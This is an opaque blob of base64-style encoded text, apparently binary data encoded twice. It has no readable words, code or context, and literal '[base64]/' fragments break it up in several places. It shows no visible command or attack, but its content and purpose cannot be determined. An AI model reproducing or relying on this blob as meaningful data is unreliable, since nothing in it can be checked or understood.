oCwqphwr/Cg8OeOcKAwpvCgTACOxVKS8KTw7hkYAIGwr12WsK/[base64]/LUvCsHsBH0M+w4rCglolE0HDmUrDhMKmAMK0RFbCnjhyOsK2wrXCkjAXw4bClwXCtMOKfcOhMmIFesKGwrg/[base64]/ClMOXwp0iw6dxwpTCqsOda8O9VhjCkcKLwoYPw6ZIw5Fow4lkw6IRwrRFw7EIKXF5w6kKFEMscQnCqVwzw5PDv8Kpw4LCt8K6csO2GcOcw4l3wqZNe07CiRAoHl8pwrPDlw42w4nDkcKew4I+dTBzwqjCm8KFEH/CvcKWL8KpDA/DiFE6DhzDqcO3Y2luQsKYFlXDgcKABsKpfTTDnGYww5fDr8OYM8OmwrjDsSLCl8KBSU/Co2lXw5VvwqF+wqlgUcOdA3EpXhQOw7A6BAzDt8KAfcOSwpPDjMKVwrJyIwHDvmrDhlNXUgXDicOAHsKRwoUZeMKLHsOTbsKJwpswdyk5ZzXCtcKzw40zwrXCmcKYwqo/wotWw6B9MMKaw6EbCsKcw6A1I2/DmyRiBR7CjnbCuC8jw7fCujDDhsK4w4XCtAM8dcKkblUfUcOSe8Osw5TDvMOzw4xzw6vCuMOtRX7DoUxawqDDjnN6XcKnwpNCw7vCkiHCm2kBczshw6fDhsOfwoREwpIMw6zDqMKZMQPDqsK4wpo7wq4nC8O/UAzCt8KkwrrCqcOUwoDDgGIMwqbDoxohw6NNXwfCgcOZKCAfYSM4ZcOJSsOlO3l+JcKVw5/Dt3RTwpQlH2rDq0F0w5vChV/DsMKtKzdbw7nCoHhSwojDuS5tWFPDoDnCqRzCt8O1wqfDucOUdE7DmTvDlsOaLTRMwpHCoGxBwqkeUMK2LMOEWws+wq9NZ8KHImEEw6cGw5zCnsKwQcO/IBzCrxTCv2nDgVLDs8Odw63DrcO7wr5xF8OEAHZcenIaMQDCtmPChy3CnVTDjSMMDMKFQ8KEwqrCnEDDkzjDtMOATzzDoMO2EMO7wq7DrMKGeMOfFsKAw40TE20Nw6/[base64]/Ds3rDgcKxNzbDg8KWwr7CqWHCmQV8RR8KLEvCrG/CusKzUSREwq/[base64]/DgTQQwofCm8OdVcK7wrRqAG1OwpVuw5fCkMO1wqbCmEzCtMOmMwXDg8Orwr/CqEQIw7tywrJ1UsKOw7EPwrbCjxUzTQlCwo7DkmrCl1Alw40CwojDrcK1C8KcwrEvwqdxf8ONw5phwpgYw7bDg1zCs8Oew59VPD9qwoBHOQLCiU7Cl0l/Agd/[base64]/[base64]/Ch8KmNMKfw6zCusOhw4LCkMKwJWc6ShDDkD1SCsO/wqTDkg3DlyzDvyDClcOIw70yBCPDpHjDi8KoZMKaw6A+w7M8w7DCi8Otwr9FTRXCjTVEUCk4wrnChsKJAMOVw4/CtBlXwrMPIDjDlsKkc8OkN8KwVcKNw7vCvUJVw7zClsKvwpdKwpDCiXnDqMO2SMOQw7kxwpzCmy/[base64]/CpGQyE8Ojw7rCvsKWPcKVFizCoWwRw7h9w4nCjMObMHZ3w6nCncK5FUfCgsK6w47CtTPDuMKhwqRVLsKEw4kaTQTDkcONw4TDsTHCjnLDmcOjKEDCrsO0dlPDpMKZw6s1wobCn3ZTwq7CiAPDnA/DncKNw6fDgVwKw53DicKmwrjDgkrCtMKBw7PDosO0KsKKBwtIHMO/ZhVQOEEJw7hTw7rDjCbCm37DuMOVMAXDqTfCk8OKFcK4wp3CtsOtw40pw6jDu3bCuWIzTkIRw6DDugXDisOlw6fCgcKJeMOpw4QQOR5pwpsrFFZhFGlpR8OYAT/Dg8KtaQg/wq4Sw7TDgsKLS8OmbD7DlQNPw7FXCXHCqyMseMOOwo/DrGPCjXFXccOZVlFVwqfDg3gCw7M4asKYwqPCncOMCsOdw57Ct3rDvUZyw4xHwr7Cl8O9wp50PMKlwovDhMOWw4cnLcKaWsOlMGbCmifDqsKkw4ZoRcO4GMKbw490B8Kow4/CsnIOw73DugrCnFgILTFlwo8qZcKMwqXDolbDp8KpwojDkRMvB8OHSMKMNnTCvxfClRlwJj/DnExbF8OHESLDuMOFw4MNPgvCiD/[base64]/CmgTClsKhR34TTE5dwrw6SA95w7jDmiPCljzDhSvCtBg/EMOnQH56w54vwrzDjcKVwpXDm8OqVmEIw47DvnVzw5UtGyIHEmXCnxbCqCPDrMOqwpZlw4HChsOaw69wMBchccObw7/CigrDuGXCs8ODD8KHwojDliTCm8K6AcKvw6YPAT47IMOOw41BdjPDv8OdUcK7w5rDvjdufh3DsxsvwqAZw5fCthHDmiIjwrnCjMKnw5Q4w63Cp2AhecOGdWZEw4dbAMKQRgnCpsK0SQ/Do30/wpRlXcK8AcOqw4s9fcKAVS7DolRRwqFXwpZxEAQXVsKfTcKowo5VXMOZHsOtIkd2wo/DtCTCkMKXw4t+cUc7XUw7w4bDrMKrw5LCnsO2fFrDk1c3fcKaw4QlfsOnw4/[base64]/DqMK1CsOdMwrCnF8tEmZFZsOZU8KawqIGA8KKwpTCkQVMw4fCpsKEw4PDnMKCwozDq8K2YsKFccOYw7lUdcKzw4EWM8Odw5fCrMKIT8OEw4swIMKpwo9DwrHDl8KXC8OFFV/Dqi0uRsK+w7YMwrxbw65Yw5lywqnCnApnS8O0N8OhwqhGwqfCqcOOVcKxWiDDusOPw6TCmcKtwqkZK8KfwrTDnhMDOcKYwrMlWltKcsOBwoJMFhZRwpk/woVUwoLDvcKLw5hpw6xmw5PCmj50DsK7w7vCocKyw53DlCjCvsKuN28sw5ExOMKsw6hRCHvCjFTCt3wawr/[base64]/DynCpsKSw6tjwozCvMKMwrPDlRZTZsKUAsKjwpDCo8KlGzvClTFww4/DscKbwrrDocOUw5Qow4U7w6fDrcOuw4XCksKOQMKMHTXDncKjUsKufEvChMKcS3XDicOeYUjDg8KbO8K7N8O8wqwgwqkSw6Zbw6rDqS/[base64]/DgsOAW8OIwqNTZ8OVwokPw77Dg8KWw4QDw6lOw5QdO8OHw7YMFxnCiTMEwqAEw53CvMOrKhMacsOFKCXDknrCoyxMMBgewrNSwoLCvybDrBjDlFpTwprCtmTDhlFAwo8pwqzClC3DmcOkw68mKEIwGcKnw7rCvcOmw6bDjsOYwrXCnHEWKcOsw7R8wpDDtMKoa2NEwo/DsREbXcK+w5nCqcOmOcKiwqZsMcKOLsO2SjREwo4wX8O0w6TDtVTCvcKRHGcoMS1Dw6nCoBFPwozDvjBXGcKYwpN5RcOTwpTClVHCisOyw7bDv2hGdRvDscOtaGzCkE8ELznDocOQwrXDrcOTw7LCuD3ClMK3KD/CmMOMw4g2w4rCpXlLw4tdOsO+e8OgwpfDhsK+UHtJw43DkyMUehx9eMKdw5sSQMOiwqzCi3bDqRE2VcOjGBXCncO6wpXCrMKbwrzDoll0fgcgZQd6XMKSw69CelLDucKyIsK3aQPCtzDDoWfCgsO6w6/DuXTDl8KAw6TCpcOZHsORH8O5NknCr2c8dcKhw6PDiMKzwpfDicKFw6B4w7lww4bDgMOhRsKTwqLDh07CoMK2ZlPDh8OawrMTPhnCscKkLMKrPMKZw7zCgsKMYA/CuFfCtsKaw6cYwpVsw6Zff10ufBl0woLCtjXDnD5PEhpNw7otWCgBQcO8JV9cw6g2On0dw6wNVMKANMKuZSfCjEPCjMKXw4XDlXrCpMOxHyoxEUXCicK5wrTDhsK3RMOVD8OPw6jCjgHCusOHMWnClcO/[base64]/wp5rwo3DiiocbcKVwoPDh8OePcOLwoPDs8KhWMOYwrvCtRYCdUEHTijCm8Opw4dlKMOmIRZRw7DDk0HDoDbDm1gbZcK3wo0EQsKYwrkzw4vDisOzLn7Dh8KYeCHCmn7CjsONJ8Ogw4rCl3gZwobCncORw4/DncKQwp3DnF0xMcKgIlpbw5LCtcK0wr7DksKVwpzDjMKPw4Yewp9qFsKBwqHDu0AQclM2wpMfcsKYw4DCg8KEw7NBwoDCtsONZMOJwojCscOYRnvDh8KAwoA/[base64]/DqMOqcmnCqMKmB8Krw4vCm8KTwqIVwrwlJyTDn8KYfWfChgzDsW01aEBLR8OSw7fCiGJOOnPDg8K6J8O4FcOjNmEbZUQDDizCqWrDuMOpwo/[base64]/w6YMSW0/wofDhsKPwrtow5Bnw5PDusKyw7Y+w6caw73CkB3CiGPChsKkw7LCvR/DimTDnMOrwo4jwp1iwp1Ta8OowoPDjXI6X8KnwpMGScOFKcOyScKmclBUP8KxEcOYZ1UvV3RLw5lHw6bDilAba8K9I2AHwrhWHn7CuBXDisOCwr8wwpjCkMK1wqfDk0XDoQARwp81bcORw6BXw53CgcO9SsKQwqTCvGFZwqofacKKw40qTkY/w5TDoMK/LsOLw7EKYA3DhMO9M8Okwo7DvcK0w55XM8OjwqXClcKZc8KnfALDu8OwwqnDux3DkBTDrsK/wq3CpMOWXsOawonCtMOocmbDq2TDvi3Dt8O7wqZHwoXDtyh/w5QOwpkPCcOdwpHDtwbDk8KSYMK2LBkFN8K+QVbChMO0QmZhOcKmBsKBw6F+wpXCnzhqMcOZwokQNRfDjMK+wqnDqsO+wocjw6XCtWlrYMKNw51GRRDDjMKAXsKnwrXDnMOZQsO4MsKtwqdyEFxxw4nCsQYARMK+wq/CoB4LXMK3wrFqwr0tADZNwpxzOzESwohDwr0TXTRWwpbDgsOSwpEfwqZrUxrDuMOGZi/DscKhF8O3wp/Dtg0JbcKAwqxKwoEaw7pPwpEFMkzDkjjDgMKEAsOFw442S8KswojCrMOGwrF7w7sNE2MEw4DDkMOAKgVadlTCj8OJw6Qbw7ZvBlUkwq/[base64]/CgsKXw585wrHCkMOKw71pwobDrsOKwqDDmBB0wrLCkDnCncOTb17CiV/DtVbCuGJkC8KpZHfDnC5uw6dOw6lmwofDimYLwqR8wprDmMKpw4N6w57DoMK/KWpVCcKkKsOOJsKww4bCumrCinXCrH4Ow6rCtXLDmhBOcsKDwqPCn8KHw6LDhMONw53CscKeWcKawqHDj3TDji3Dt8OabsKgLsKCACZ0wrzDqDnDr8OyPMK+bsKVeQR2csKPQsKwSS/CjVlAYsKPwqjDlMO+w4HDpmZGw4d2w6Ifw7IEwqTDlTnDkBNRw5TDghzCuMOzfCErw4Jfw6AWwqoMFsKhwrIrLMKmwqjCm8KcRcKkdgt4w5LCiMKXBDp0JF/CocK7wpbCrhXDiFjCkcOPOxDDu8KVw67DrCJDa8OUwoB7Tm85fcO9wpPDpSPDrVExwqtbasKsVCNXwrnDh8KMeWcQHjnDrMKtTmPDjyjDm8K9cMOmSkAywq5OfsKgwpXCsDs7LcKlMcKVKhfCjMODwrgqw5HDkHbCucK0wqQ6KTdCw67CssKWw71hw4hLFcOXSSI/woTCnMKLBnDCrSfCpRwBaMOCw5lZTMO9b2czw7HDjgROaMKbUcOgwpvDu8OQNcKewpDDgAzCgMOEEXMoXBUcTD7CgDvDj8KARsKlXsOOTUDDk2AxcCgCH8OHw54zw6vDuhg8W2c8MsO1wphveXxOcyRBw712wohwcFR3UcKKwoEJw74BHmA/[base64]/dHBKw6/ChXI9GsONK2nDvsOcwpTCqlzCgGjCksKkw6XCu0oVe8K9HGfCoGDDtcKCw65cw6/DjsOjwrAvMn/DkSYcwoMDFcOkbGR/[base64]/[base64]/[base64]/wo0qYx/[base64]/CgnIuVzjClx0kw5FXw6/Dp1JUwqsuEhlVw6pnwqXDm8Kiw67DkC9pw40hFsKAw6IAG8Kuw6DChMKse8K5w7EuSQRNw4XDkMOSWC7DqcKXw4Zrw4fDnX0XwrdTTsKAwrDDv8KLf8KZPBPCjA5Hc0nClsKDKV7DhlTDkcKPwo3DjsO7w5c/SBzCj0/CsnQIwqZ6bcKqEMKUI23DtcKwwqA6wrUmUnbCt1fCgcK6GwtCEQcBBAnCgsKnwqAXw5HCssK9wq83QQkWNEk6VsOXKsOEw6hZecOTw6c8w6xpwr/DhQnDphzDkcKrHFV/w4HCty9+w6bDssKlwogow5NXNMK+woIwVcKrwr1BwonDuMOEfsONw43DnsOZGcKVVcK6CMOaGTHDqRPDnCISw7TDp2wFFkXCpcKVccODw484wrg4VsK8wpHDicKHOjDCjSpqw6rDrDfDnkMwwoFyw4PCuF0IVgInw7/DmR9PwobChcKnw5wPwqU+w4/[base64]/CrQpvGW1bw5plwpN2DWh/Xkd4w4kPw4RTw5HDk0sIGWjChMKPw7wVw7QCw7/CjMKewpLDhcK0Z8OMbUVWw5RGwr0Yw5QVwp0pwrTDhXzCklHClMKYw4A6MUBUwr7DkcOuL8OEc0cVwolCIS8AYcOrQT9AdcKPE8K/w6zDscKMAXrCscO0GxRZUXxkw6jCqR7DtHfDvXQeb8KdeCjCnE5+HMKDF8OIPMOHw6LDmMKEM28Dw6/Cq8OKw4pcYx9LAU7CiiM6wqTCvsKdZVDCo1d4Jz/DlVLDjsKDHB5ACkzCkm5/w6oYwqTCicODwpvDm0DDo8OJUcKnwqfDiTgqw6zCoGTDpQNlbF/CoipRwoVFLcORw65zw594wrV+w4ESw5EVI8KJwr48w6zDlQNtDwTCncK3f8OYHsKcw5YVAcKoUhHCm0tqwpbCkTfDq2djwqwBw644AAUZFhnDnBjDr8O6J8OaejfDpMKww4tAHRpYw6TDvsKtWDrDkDd5w7bCh8Kcwq/[base64]/Cjn3DqMKyZBfDlUV6w6LCpCHDtz/DlMKqSGLCt3nDqcOqRFMAwo0Lw4YlSsOgTmAJw4bCl3jCusKEG1vClkrDpS5Iw7PCkhfCkcO/w5jCuDxLF8KwS8K1wqxxcMK2w5Ukf8KpwrfCpC93TgkdChLDvVZvw5cHXUxNUREkwo4twpPDikJ2K8O/NxPDiyDCrlLDqcKEMsKdw7R8BidfwplIQwxnYMOEeVUdwozDlyZbwohNf8OUAQMfUsKQwr/Dv8KdwovCm8OeNcOQwpAfHsKAw7vDs8Ozwo/CgXsIVTTDolwtwr3CrHrDjxIiwpYIGsO/wrzClMOiw6nClMOeIWTDgC4Zw4bDsMKlBcOdw7kfw57DgEDDjwvDhkTCkHFtVMO2bgfCmiZRw7LCnXh4w68/w50WFm3DpsOaNMKce8KHXsO6YsKpSMKBfCJye8Kib8OyEk5Cw4zDmS/ClCnCrgfCp3bDnm1Ww7AFPMOyciIRwqHDj3UhKGXDsQQywoDCiTfDpsKQwr3DuBkDwpbDvAATwpPDvcOCwqnDgMKTHkXCtMKpMDAlwoY5wqFBwq/CkUzCrjrDvn9NacKqw5YRQ8KGwqgpDALDusOKdipaMsKaw7DDgwDCqAs6CXtLw5nCnsOuTcO4w4JAwq1Qwrkvw5lqLcK6wrXDpsKqcA/[base64]/[base64]/Djwhhw5rDtGfDnR3DlsKVQD/CrcOiwqbDisKUwrYpRTUkw64HNcOJbcOCIkPCn8K/[base64]/[base64]/[base64]/DqsKYBcKDw5Bxcx3CsVQiZQ7DqXMRYsOWMcKpIQjCtFzDlA/ChGjDlkTCk8O3BSVBw7PDs8KsOF/DsMOQScKMwr4iwrLDs8Oiw47DtsKUw7bCssOzDsKpC0vCr8K4EG8Dw4fCnC3CqsKoVcKIwrJ8w5PDtsOEwrx/wpzCkD9KJ8OPw6xMKBsjDkAJWS0XcMOrwpxCSwXCuFnCngMwFUfCnsO5woNrT2lgwqM+Rl1XBCdfw45ew7gGwo4EwpHCnSvDgVPDsTnDuTjDqHJPOgs3QX7CpiR0NsOmwrHDiD/[base64]/[base64]/w7bCiGbDt8KPw6zCm3vDsMObfFt1wrVpwpItwoLDncKoTjBnw4E/[base64]/Dl8K/EMKowqzCp1fDgcKPw7dIw7HCkEzCpFbCn8OxasO7w5QRfcOCw7zDp8O7w6h3wobDiWnClABDbB8uDF8zX8ORMlPDlzjDjsOsworDgcOHw4Qtw6jCgDBBwohnwpXDqMK2axMbOsKtecOdQ8OYwrzDlsOBw4fCpnXDkyVXMcOeKsKce8KwE8O/w4HDuG80wo/[base64]/[base64]/DrjoYw7PCmE8KwovCiDBcPhHDlcOAw4cbwpA2AxLDknVhwo7DrVpkPT/DqcOsw5rChSlfTMOZw7kdw67DhsK+wqnDssO6B8KEwoAIDMOUW8KrVMOjGCkbwo3CiMO6bcK/[base64]/WcO0d8Ohw4MLFGPCtSsZUVVuwr7Cu3ATDMKewpfCmhnDjsOZwo4nEg3Ck1fChcOjwpkqD1krwoIwU0HCoR/CqsOlDSUQw5fDuxYjX2YHaB43RBHCtzRjw5gCw5FCN8KBw5xbL8ONfsO6w5duw7ItIDtqw67CrU5sw7sqGMOlw7ksw5vDgl7CpxYPecO1w75LwrxWfMK6wqDDkiDDlgTDksKAw6LDsntURDhdw7fDmBEww7nCvQjCnk/CrlUwwpVjdcKXwoAuwp1YwqEMHMKkw77CmcKyw4JMcG3DmMO+Dx4ZDcKrC8OgNiPCucO4DsOJEnNTf8OAGn/CoMOjwoHDhcOoLnXDtsObw5zCg8OpeE5mwojCpXfDhjATw4d8I8KPw40hwqQLXMKPwqvCkwjCjg8kwonCtMOVFy/Di8O0w4ggIsKaGT3Dh1TCtcO+w5zDuy3Ch8KRVQnDhCLDpC5tfMK7w7ALw6sjw7M1wp1Nwq0hYiB5AEZWfsKqw6TDs8KOc0vCnlnCtMO7w5NcwpjCk8OpAUDCpTp7OcOFZ8OkCzTCtg40MMKpDkjCqFTDvWhawploTQvDtgdmwqsETBfCrk/DhsKRSw/[base64]/CuTF4fsOKWi3DuwEcYsKww59qEU99HMObw75PcMK4N8K+GHZxUVbDvsOgPsOhQnTDsMOTPQrDjhnCuRhcw57ChmYXbMOGwoLDpmUkAS8Xw7nDhsOcXiYDEMOVFsKlw6DCoGrDsMO8LMO9w4lDw6zCusKcw7zDmmfDh17DmMKYw4TCpHjCtGrCrsKzw6M/[base64]/[base64]/SWnCosKBw7ELw7Vfwq52IyLDmsOjNMKvWcKcO1JSwrPDiHxgKxnCtUplDsKOKAlowqHDsMKxE0PDk8KEfcKrw4fCtMKCGcORwrR6wqnDsMK/fcKTw5/[base64]/[base64]/CqDo0fXVcwq3CtnLCu8KmX8ODwrZbDMKoHcOwwoLCuGVBS2YTD8K9w68jwptiwr0Ow7vChzjDoMOOwrM3w7rDjxsLw6kYWMOwFX/DvcK9w7/DjyHDssKBwoDDpBkgw5g6wrILwoZmw51ZLsOeGVTDv0PCosOQC1fCjMKewr/Ci8O3Ewxyw7jDuBlCXgzDlnjDg1kkwpo2wrHDlsOzAThjwoJPSsKRBVHDg0dBUcKZwq3DjG3Cg8KjwpJBeyzCq1ZVCmTDrloVw6jCokRvw7/CisKtG0jCmMOXw5nDqHtXMmYlw6F3O0HCh1dpwozDucKXw5XDhUvDtcKaMUzCmA3Cq1tzSSQiw6JVZMOJFcOBw7rDtR/[base64]/[base64]/wohNNMONfMKVw5PDkMOcwp1Ow67DiBTCvsOgwozDs2M4w4HCm8KIwosAwoldHsOcw6oNHMO/YnE0wrXCtcKww65wwr9JwrLCkMKzQcOCMsOGGMK/DMK/w54uOCTDkmnCq8OAwrQ+bcOKfcKVAwTDtsKzwowcw4nCnQbDk3PCjsK9w7wHw7UUYMKfwobDjMO7LMKnYMOZw7bDkWAsw6lnahFowpo1wrAOwpYVbgIawqrCtDQRPMKswqVaw4LDux/CqB95byDDo0XCjsKNw6FHwq/CgxrDl8OXwqLCk8OxXCpUwojCisOmFcOpwpnDgg3Cp2LCi8Krw7nDmcK/D2bDgE/[base64]/BMOBQTvChcKzwohPTSLChmPClHbCthXDrgAYw55Cw7jConrCv1EfacOaIiIIw4vCkcKaEXrCiTTCkMOyw78ywqQXw5Y5TBLCvzHCj8Kfw45hwpgmbUQnw5dCJMOhQ8KoasOowrcywofDqAcFw7zDt8KHVxjCjcKIw7Q2wqHCjMKwBMOnQn/[base64]/DmcONWsOXY1PCu8Kdw6lsJjcNCcO+wp4kD2cCwpwtO8KywoARGzXClELCn8K8w7xtZcKLKMOPwrbCpsKowrAiC8Kva8O1fcK6w7sZdMO4MCsDGMKbHBPDg8Omw4RRNcOfIDrDu8KywpzDscKvwrxhYGxVCRohwrrCpmETwq0HeFHDkT3DvMKnGcOyw7bDnylrY2/CgFDDlm/DvsOOCsKXw5jDphnCpx/Co8OkTnFnN8O9FcKRUlcBDRAAwqDCg2luw5bDpcK2wpU7wqXCrsKbw61KJ3M5dMOTw7vDnk58HMO1GBBmeFtFw7Yhf8KWworDuUNaA2YwP8K/[base64]/DicK/UHjDthdkwpFmw6RgbMKbcHHDnVMhTsOwHcKRw5bDkMKFEFVRJcOBFGB4w4/[base64]/DqMKww43ChsKCd8K5QU1sT8K7BTPDqVLDkcKNN8O2wpXCi8OkAzA1woPCi8KWwrddw7/CnSDCiMOGw4XDgMKXw7/DtsKrwp0sAxYaOjvDnDQIwrUFwrhgIFpzLlTDm8O7w5DCiH3CtsKpKg7ClTjCksK2L8OMIUDCl8ObJMOZwrseAkVkPMKRw6hrw5/CiGVuwrjCgMKlNMOTwoNdw5paEcOrE1TCncK4fMK2HjJHwqjCg8OLMcKQw5YvwqdOUhsCw7DDujIUJ8KYJMK1fzU7w4VMw5nCmcO9AcOGw4JCJsOoKcKFc2J4wp3CocKdB8KCSsKRVMOWRMOBYcKyAjYAIcKywqUow5/[base64]/[base64]/CjChiwoXCrQLCl8KRdD7CqnDDrMOgccOcYRFEw5Igw6wLF1zCjQo6w5wew71RJikJfMOJBMOMQMKZAcKgw7trw5vDjsO8M0PDlChBwoILL8KLwpHDm0JHcHTDmjfDoVgqw5bCjAkKQcOHIB/Cnm3Cjn52fivCo8Opw6tbIcKbO8O5wrxhwphIwpAAKTgtwpvDo8OiwqLDimQYwrvDmUNRMQFXfMO1w5HCqGfCnyYywq/CtS0IQEMJBsO/S1DCjsKHwq/DoMKFZQDDoTB1JsK2woIkUkXCtsKiw55UJkgAbcO0w4fDuy/Dk8O3wrUkYB3DiUBCwrBPwqZjWcOZMh/[base64]/[base64]/w6zCvcO5DsK3JcKcKcKFwr4qOivChnFbXzbCnMOjMDFcBcKRwq9KwpA3bcO8w4NFw51LwroJfcOFP8K+w5NITTRCw7J0wpPClcOAZMOxRRnCt8Otw4FAw67DscKOWcOUw5bDk8OgwoJ9w7fCp8OlPGnDh3dpwoPDhMOfZUJaasKCL1LDtMKmwowiw7PDtMO/wowKwrbDlC1UwqtAwr8+wrk6MSLCsUXCr3zChnDCs8OWdGDCnWNqXMK9fD3CoMOaw6oxKAx6Y1VBPcOuw7bCksKhbXbDgWMIUG5BTnTCi35MBwliSxcPDMKMdE/CqsOiEMKZw6jCjsOmT00YZwDCksO+X8Ksw5vDkmPDjV3Do8OCworCn39vKMKdwp7Ctn/[base64]/[base64]/FMOQwokIwoLCiMOiwo1MJsKqAMOZbnXDrsKuw5DDmRDDucK9JMO1YMO8H0NFUAAPwrZ6w49Vw4/DlU/CoRsOKsOudRTDnmovecODw6LClmBCwqvChT9DXETCsmTDnDhhwrZ/GsOocDN+w6chEUZQwozDqxTDk8Kbw7RtAsOjEcO3GMK3w40XJcKqwq3DlsOmV8Odw6vCpMOfPW7DrsK+wqEHA2rCkxjDhTteTMKjDAgdw5fDoD/CisO5OzbCvkN6wpJrw6/CpMOSw4LCpsK5XRrCgGnDvcKmwqXClMOcYMO9w5pLwqPChMKgcUofbWUJV8KIwrLCpUbDg1TCnzwzwoQ7wq/CicOmVMK1LSfDiXgrTMO2wozCmGJ3S3ciw5bCrBZ+w4JzTmbCox/[base64]/CsHDCnU3DnsORw4IVU8KvU8KzKErCuA4Nw4XClcK9wpZFw4nDq8OLwoDDukc+K8OuwozDiMKTw71tBsOEGU/DlcO7FxHCiMKTS8KOBARUbCBtw5AnBGJ8SMK+UMKLw6fChsKzw7QzFcKtVcK2MhZxIsORwo/DmXjCjFnDr1rDs3xEBMOXcMO+w78Ew4t8w6g2NivCpMO9VQ3DrsO3f8Kgw60XwrpPLMKmw6TCncOdwqfDhRbDhcKsw4nCpMK2blHCgHYzf8KTwpbDlcKTwpF1BzZjIRjCsR5jwozCrnsvw5XCv8OKw7/CvsOdwrbDmEnCrcOVw77Dp1zCtl/CisK9PwJPwpJsTGTDu8OZw4vCvnvDoVvDucOlBzFAwq80w501Xg4ldVIGczkNUMK0RMOYCsK+w5fCohXCrMKLw49Sckd1Kl3CjlAHw4HCr8OOw6bCuypOwrTDqHVhw7vChxh/[base64]/DucOtMlvCmsKcSHDCocO/wqpcwqbDu8KRwrpSdcODwoJmwrcHwp/[base64]/dFtXw6DCpcK6TGrDvMODw5FQw7jDvsKwwpJTcFnCi8OSFw7Du8KrwqBXKiUOw4URY8Ocw57CkcOJElk8wpJVdsOjwqRCByJGw4FnaxLDjcKmZD/Dh24oU8OKwonCq8Oxw6HDlsOmw4dIw6rCksOrwpZWwozDpsOlwozDpsONfhNkw6PCtMKmwpbDpRxLZw81w5fCnsO2JC7DtCDDocOcUWXCgcOMfcKEwofDpsOOw53CssKpwplxw6sAwrJ4w6jDpEjCi0DDi3XDvsKPw63ClB4/w7YeccKxfsOPE8OSwp/DgMKEdMK9wqFXCHhlK8KTAMONw74nwrhZW8KdwpMYfgEFw5ZTesKWwqt0w7XCsVh9RDjDv8KrwonCgMOmCRrCisOtwrMTwpslwqBwG8O6KUtwJMOnZ8KxWMO/ISrDrW07w6DCgn9Lw5Uww6s6wqPDp3pibcKkw4fClWxnw6/[base64]/Do8OOwrTCg1PDkyNZw5LCsFXCvcKWIEERw5HCsMKOAnjCkcKlw5AHL27CuWXCssKVw7DCl0ApwozCnCTCiMOXwo8Ew48Rw5zDgDMnQ8K+wqzDn3wTBsO5bsKjBS/Dn8KwajPCicKTw4EewqsoJzrCqsOgwokhZcOtwo4QYcORZcOuMcOkAQZEw405w4NFw4fDr1/DtkHChsKdwr3Cl8KTDMOXw4fCnB/DqMOsfMOjD1YpMXoSPcKlwp7DhiAvw6TDgnnCrQvCpCdUwrjDicK2w7pxdlstw4jCiRvDr8OQFkojwrYZS8KswqQFwqQmwoXDj1/CnxEAw7UMw6Qxw63DqcKVwqTDkcKOwrcCFcOVwrPCkALCmMKSUX/CginDqcOwHgfCtsK8ZHvChMOOwpMqKhIYwrPDi187ScOlYcOdwpzCpzLCm8KjHcOOwonDmgVXChLCsSnDjcKpwpFCwofCpMOqw6XDsRjCnMKowoHCs1ALw7zCu0/Dr8OUGxU9AB3DjcOwcifDlsKrwoMpw4XCuloXw4hcw4bCk0vCksKlw77CisOpTsOXQcOHLcOHAsKDw7oKFcOXw6vDizN6UsOEKMOaTcOlDMOgHy/CtcK+wrUEXwPCjjvDt8KVw7HCiH0vwrtQwqHDqiPCmWRywrvDvMK2w5rDkls8w5dOEsK2H8KWwoVHfMK8MG0tw77CrSTCicKlwqc6BcKmAj8iwrt1wpgNH2HDti09wo8gw4pFworCuFXCvSxOw73Dllo/KizDkXNNwqvChBTCvm3DusKbWUIHw6LCryvDoCjDicKHw5nCjcKGw7RDwoV+FiXDoUl4w6TDpsKLMsKIwonCuMKMwrkCJ8OtHsKowoIew4EDdzY1TjXDj8Ocw43DuVnCp1zDmnLCgURzVnEwST/DrsKtY2Z7w6DCsMKhw6ViB8Oww7FManHCsUw3w5bCgcOtw7nDolUicCLCjH1XwpwhDMOiwrrCoyvDnsOSw4wZwphKw6A5w7Bfw6jDp8Otw6XDvcOyB8KGwpQSwo3Ci30GW8O2XcKtw7jDt8O+wp/DjMKaO8KpwrTCrnRUwrVQw4hKUhvCrlTCgQQ/XQ07w71nFcOBYsKiwqZAIcKfEcOyOR8bw5XCvMKmw57DqFHCpjvDiX5Tw4BOwptHwozCpAZDwrnCtT8wO8KbwpE6wrvCt8OAw7Eqw51/JcKWZhfDpmZnYsKPPAI3wpvCmMOhYMOUFVcHw4x1P8K4O8KDw65Aw4TCjcObeCcww48nwqvCjBTCgMOcUMOfATXDg8KmwoN2w4c5w7LDsj/DjBcpw6ITdQXDnSFTQsOswpHConNbw6/Cg8OufUI1w7LCvMOAw4XDnMOidRxawrtTwoPCtxICUQnDs0TCuMOQwrDCi0VmDcKZWsOKwo7DlSjCskDCjMOxBUYowqp5OGzDn8OHDMK8wqzDtnbDoMO7wrEMYgI5w6zCoMKlwq8xw7/[base64]/CkiQHZWcMPGjDr8KBUcKrw7oiNcOiDsKDfDJXYsO5IARaw4Jjw5UtQsK3VMKgwpDCpXnCnh4EAcKjwrTDixsgJMKmDsOwa3g/wq3DgMOVCGTDvsKGw5IKTTbDh8KBw7BLV8KkVQXDmm5IwoJtw4LCksOZRsKvwpXCpMK4wprCv3x2w63CqcK1FQXDqsONw5tfOsKTDy0ZI8KSWMKtw4PDqTVxOMOJTcObw4LChyjCi8OSZcOVPSzCisOgAsK2w5UDdiMBZ8K/McOXwrzCm8KvwqtLVMKscsOiw4hHw6PDocK2BlDDkz09wpRJJ0J0w7zDvBbCtMOTQ0F1wpZfHwvDncO4wpPDmMOFwrbCt8O+wrbCtzhPwrrCq3fDocO1woUQHAfDgsOsw4bDucK+wr9EwoHCtRIuSUfDhRfCol8hdCHDlCoYwobCvgIXP8OIAGFNTsKtwp/DhMOiw4HDgk0TasKkWsK6G8KHw64zKMODGMOmw7jCiHTCpcKDw5NDwrTCqj0bOV/CjcKVwqUrAkELw4F+w5UHQcKXw5bCsUEPw6A6AQnDuMKOw5dOw4HDvsKpWcKFQXYZJSFBDcKJwq/CqsOvRyRMwrwsw77DtMKxw7Qhw4jCqzsOw6DDqgvDh1LDqsKRwoExw6LCjMOnwo1bw6fCjsOnwqvChMOKRcKoImjDtRcOwo3CpcODwoc5w6TCmsO+w54eQSXDn8Kiw4I5wqp/wozDrwZ4w7xewrLDqFlVwrpEMRvCssKKw4ItKSJQwrXDlcOYS1YIC8Ofw5M4w4JZQS1ac8OtwpQGIVt/[base64]/wrvDnsOySBjCuMKKXcOew61mwrnCs8KwwqRfE8OoQ8K7wp4uwrXCvsKIdHjDpsKlw4DCvkYZwqFHZMK7wrt3Ay/DgMKVRUVJw5DDgVNgwq/Dvk3ClBTClyHCsT5twpzDpMKCwojCkMO3wo0VbsK2TcOCScKANU/DtMK4LXtowoTDhztgwqUGKigD